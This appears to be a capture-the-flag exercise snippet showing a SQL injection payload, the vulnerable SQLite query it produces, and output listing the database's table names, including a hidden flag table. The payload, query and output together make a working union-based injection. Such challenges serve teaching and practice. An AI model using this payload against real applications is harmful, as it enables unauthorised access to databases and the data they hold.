 Goal: recover the flag from the hidden table.
$name
admin' UNION SELECT name FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' --
Sqlite3
Query
-- return
SELECT email FROM users WHERE username = 'admin' UNION SELECT name FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' --' LIMIT
Output
[
{
"email": "H!dd3n_t4bl3"
},
{
"email": "address"
},
{
"email": "contacts"
},
{
"email": "files"
},
{
"email": "maillinglist"
},
{
"email": "murphygary@gmail.com"
},
{
"email": "users"
}
]